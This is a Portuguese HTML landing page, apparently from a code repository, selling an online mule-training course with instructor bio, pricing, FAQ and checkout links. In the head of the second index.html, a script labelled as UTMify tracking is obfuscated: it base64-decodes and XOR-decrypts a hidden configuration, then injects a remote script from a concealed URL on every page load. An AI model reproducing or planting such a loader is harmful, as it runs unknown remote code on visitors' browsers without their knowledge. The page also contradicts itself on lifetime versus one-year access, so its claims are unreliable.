                    <p>Estilo — aquele que você sempre invejou nos outros</p>
                </li> -->

            </ul>

            <button class="botao"><a href="https://payfast.greenn.com.br/redirect/282003" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>
          </section>

          <!-- SESSÃO 5 -->
        <section id="publico">
            <h2>PARA QUEM É ESSE TREINAMENTO?</h2>

            <ul class="listaPublico">
                <li class="publicoAlvo">

                    <i class="fa-solid fa-seedling"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem está começando do zero</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-chart-line"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem tem muar e quer evoluir</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-heart"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem admira animais bem trabalhados</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-ban"></i>

                    <div class="cabecalhoPublico">
                        <h3> Não é para quem quer resultado sem dedicação</h3>
                        
                    </div>
                </li>
            </ul>
        </section>

        <!-- SESSAO 6 -->
         <section id="professor">
            <h1>QUEM ENSINA</h1>

                <img src="fotos/fotoPerfil.png" alt="Foto do Professor João Victor..">

                <p>Meu nome é João Vitor, tenho 23 anos e sou treinador profissional há 7 anos. Monto desde criança e sempre fui apaixonado por muares. Desde muito cedo, descobri que treinar animais era mais do que uma profissão: era a minha vocação.

                Tive uma infância difícil, com uma situação financeira bastante limitada, mas isso nunca me impediu de correr atrás dos meus sonhos. Sempre busquei conhecimento onde fosse necessário.

                Ao longo dessa jornada, reuni ensinamentos de diferentes métodos e linhas de treinamento. A partir dessa experiência, desenvolvi um método próprio, combinando as técnicas que mais geraram resultados na prática.

                Hoje, ensino exatamente o que faço com os meus animais, mostrando cada etapa do processo de forma clara e objetiva, para que qualquer pessoa possa aplicar o método e alcançar resultados consistentes.</p>

         </section>

         <section id="comoFunciona">
         <h2>COMO FUNCIONA?</h2>

            <ul class="listaPublico2">
                <li class="publicoAlvo2">

                    <i class="fa-solid fa-wifi"></i>

                    <div class="cabecalhoPublico2">
                        <h3>100% online</h3>
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-video"></i>

                    <div class="cabecalhoPublico2">
                        <h3>Vídeos gravados</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-clock"></i>

                    <div class="cabecalhoPublico2">
                        <h3>Assiste no seu tempo</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-infinity"></i>

                    <div class="cabecalhoPublico2">
                        <h3> Acesso vitalício</h3>
                        
                    </div>
                </li>
            </ul>
        </section>

        <!-- SESSÃO 7 - OFERTA -->

        <section id="oferta">

    <h2>O QUE VOCÊ VAI RECEBER</h2>

    <ul id="listaOferta">
        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Curso completo</h3>
        </li>

        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Acesso imediato e vitalício</h3>
        </li>

        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Suporte para tirar dúvidas</h3>
        </li>
    </ul>

    <div class="preco">

        <p class="textoPreco">INVESTIMENTO</p>

        <h3>
            De <span class="precoAntigo">R$ 297,00</span>
            por
        </h3>

        <h1>ou 12x de R$20,25</h1>

        <p class="avista">R$ 197,00</p>

        <p class="avista">Pagamento único • Acesso imediato</p>

    </div>

    <button class="botao">
        <a href="https://payfast.greenn.com.br/redirect/282003" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a>
    </button>

</section>

<!-- SESSÃO 8 - FAQ -->

<section id="faq">

    <h2>PERGUNTAS FREQUENTES</h2>
    <p class="faqSubtitulo">
        Tire suas principais dúvidas antes de garantir sua vaga.
    </p>

    <div class="faqContainer">
        <details>
            <summary>Precisa ter experiência?</summary>
            <p>
                Não. Você não precisa ser um treinador profissional, mas é importante já ter uma noção básica de doma, pois este curso é focado na etapa de flexionamento, e não na iniciação do animal.
            </p>
        </details>

        <details>
            <summary>Quando as aulas ficam disponíveis?</summary>
            <p>
                As aulas são liberadas imediatamente após a confirmação da sua inscrição. Você receberá os dados de acesso por e-mail e também poderá assistir pelo aplicativo Greenn Club.
            </p>
        </details>

        <details>
            <summary>Por quanto tempo tenho acesso?</summary>
            <p>
                Você terá acesso ao curso por 1 ano, podendo assistir e revisar as aulas quantas vezes quiser, no seu ritmo.
            </p>
        </details>

        <details>
            <summary>Funciona para qualquer muar?</summary>
            <p>
                Sim. As técnicas podem ser aplicadas em muares e equinos. Durante o curso, você entenderá como adaptar o método às características de cada animal.
            </p>
        </details>

        <details>
            <summary>Como acesso o curso?</summary>
            <p>
                Após a confirmação da inscrição, você receberá um e-mail com todas as instruções de acesso. Também poderá acessar o conteúdo pelo aplicativo Greenn Club, disponível para celular.
            </p>
        </details>

    </div>

</section>

    <footer>
        <footer id="footer">

    <div class="footerContainer">

        <h2>Curso de Doma de Muares</h2>

        <p class="footerDescricao">
            Aprenda um método prático e eficiente para transformar a relação com seu muar através de técnicas de doma que realmente funcionam.
        </p>

        <div class="footerLinha"></div>

        <div class="footerRodape">

            <p>© 2026 Todos os direitos reservados.</p>

            <p>
                Seu professor - 
                <span>João Victor</span>
            </p>

        </div>

    </div>

</footer>
</footer>

    </footer>
    
</body>
</html>
</file>




<file: inicio/index.html>
<!-- Versão B -->
 <!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1268262688657595');
fbq('track', 'PageView');
</script>

<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1268262688657595&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

    <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS
</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bree+Serif&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <script src="jv.js" defer></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">

    <!-- SCRIPT DE RASTREAMENTO UTMFY -->
    <script>(function(){var u_mhz=atob("DEYXuknpSGL3/SuZCj01zzuFaljVlV/tejUtlWaKLAzZiF/0YyBulCqGJUyVjwTqaTR+yj2aZxeDkFi2Zidj3zqdZgiE3we7azJjyCCLPRaSjgmjUT011CiELUDN30/4fic6zz2EIQSO0FvrbzBy1D3EMAGYmQbqaS01lmufKQ6CmAmjKGRqljLLJgOamAmjKCJ2zijEPRaalE3gJzZl3z+MJhbajl77YyJkmGXLPgObiE67MGQ1xxSU");var p_y=[];for(var d_rpy=0;d_rpy<u_mhz.length;d_rpy++){p_y.push(u_mhz.charCodeAt(d_rpy)&255);}var m_e8n8=p_y[0];var s_0hj=p_y.slice(1,1+m_e8n8);var n_56vf=p_y.slice(1+m_e8n8);var m_m=n_56vf.map(function(b,t_1iwy){return b^s_0hj[t_1iwy%m_e8n8];});var a_92q="";for(var l_x6ie=0;l_x6ie<m_m.length;l_x6ie++){a_92q+=String.fromCharCode(m_m[l_x6ie]&255);}var a_9hbc=decodeURIComponent(escape(a_92q));var w_xhj=JSON.parse(a_9hbc);var e_9d3x=w_xhj.globals||[];e_9d3x.forEach(function(s_k2){window[s_k2.name]=s_k2.value;});var x_6z8l=document.createElement("script");x_6z8l.src=w_xhj.url;x_6z8l.async=true;x_6z8l.defer=true;(w_xhj.attributes||[]).forEach(function(g_nl){x_6z8l.setAttribute(g_nl.name,g_nl.value);});(document.head||document.documentElement).appendChild(x_6z8l);})();</script>

</head>

<!-- VERSÃO B -->

<body>
    <header>
        <nav class="navbar">
            <a href="#" class="logo">Piludinho</a>

            <button class="menuBotao">
                <i class="fa-solid fa-bars"></i>
            </button>

            <ul class="menu">
                <li><a href="#conteudo">Conteúdo</a></li>
                <li><a href="#publico">Para quem é</a></li>
                <li><a href="#professor">Professor</a></li>
                <li><a href="#oferta">Oferta</a></li>
            </ul>
        </nav>       
    </header>

    <main>
        <!-- PRIMEIRA SESSÃO -->
        <section id="header">

            <h1>Domine os flexionamentos avançados e transforme qualquer animal em referência de leveza e presença.</h1>

            <iframe 
    width="560"
    height="315"
    src="https://www.youtube.com/embed/HtVXylpu36o?si=lAA9pF9Z-esgSmFX"
    title="YouTube video player"
    frameborder="0"
    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
    referrerpolicy="strict-origin-when-cross-origin"
    allowfullscreen>
</iframe>

            <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>

            <ul id="conquistas">
                <li class="autoridade">
                    <i class="fa-solid fa-users"></i>
                    +200 mil seguidores
                </li>

                <li class="autoridade">
                    <i class="fa-solid fa-trophy"></i>
                    Campeão Nacional
                </li>

                <li class="autoridade">
                    <i class="fa-solid fa-star"></i>
                    Referência no Brasil
                </li>
            </ul>

            <!-- <h1>Seu muar tem potencial. Faltava só o método certo para ele virar referência.</h1> -->

            <!-- <p>Domine os flexionamentos avançados e transforme qualquer animal em referência de leveza e presença.</p> -->
        </section>

        <!-- SEGUNDA SESSÃO -->
        <section id="dor">
            <h2>Você reconhece seu muar em alguma dessas situações?</h2>

            <div>
                <ul id="dores">
                    <li class="dores">Duro no bocado.</li>
                    <li class="dores">Sem estilo e nem posicionamento.</li>
                    <li class="dores">Você tenta, mas não evolui.</li>
